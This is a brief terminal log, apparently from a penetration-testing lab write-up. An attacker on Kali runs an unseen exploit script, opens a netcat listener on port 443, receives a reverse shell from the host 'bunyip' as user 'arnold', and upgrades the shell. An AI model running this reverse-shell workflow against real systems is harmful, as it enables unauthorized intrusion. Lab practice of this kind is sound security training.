 ┌──(kali㉿kali)-[~/Documents]
└─$ vim exp.py
┌──(kali㉿kali)-[~/Documents]
└─$ python exp.py
{"result":{}}
┌──(kali㉿kali)-[~/Documents]
└─$
┌──(kali㉿kali)-[~/Documents]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.220.153] 46080
id
uid=1000(arnold) gid=1000(arnold) groups=1000(arnold),24(cdrom),30(dip),46(plugdev),1001(safe-backup)
script -qc /bin/bash /dev/null
arnold@bunyip:/opt/secure-repl$